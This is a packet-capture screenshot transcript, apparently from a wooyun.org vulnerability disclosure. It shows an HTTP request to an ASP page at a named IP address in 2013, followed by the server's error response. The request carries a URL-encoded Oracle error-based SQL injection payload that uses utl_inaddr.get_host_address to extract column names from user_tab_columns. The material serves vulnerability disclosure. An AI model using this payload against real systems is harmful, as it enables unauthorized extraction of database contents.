 Follow TCP Stream
Stream Content
GET /wappda.asp?Method=GET&Name=560001115481'%20or%201%3Dutl_inaddr.get_host_address%28
(select%20chr%28126%29%7C%7Cchr%2839%29%7C%7Cdata%7C%7Cchr%2839%29%7C%7Cchr%28126%29%
20from%20(selEct%20rownum%20as%20limit,column_name%20as%20data%20from%
20user_tab_columns%20whEre%20table_name=chr(24052)%7C%7Cchr(26538)%7C%7Cchr(35760)%7C%
7Cchr(24405)%7C%7Cchr(34920))%20whEre%20limit%20=1)%29%20aNd%20's'%20lIke%20's HTTP/1.1
Cookie: ASPSESSIONIDAAQSSADB=PCKFHIIAOFJCLFKAGMINLBDO
Accept: */*
Referer: http://122.224.96.66/wappda.asp
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
Host: 122.224.96.66
Accept-Encoding: gzip, deflate
HTTP/1.1 500 Internal Server Error
Date: Sat, 13 Jul 2013 10:43:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
编码问题,导致返回无效的字
Content-Length: 532
段名
Content-Type: text/html
Cache-control: private
<style>
<!--
body { font-family: ...^; font-size: 12px }
table { font-family: ...^; font-size: 12px }
input { font-family: ...^; font-size: 12px }
A:link,
A:visited{text-decoration:none}
A:link{}
A:hover{text-decoration:underline}
-->
</style><body topmargin="2"> <font face="...." size=2>
Entire conversation (26378 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
www.wooyun.org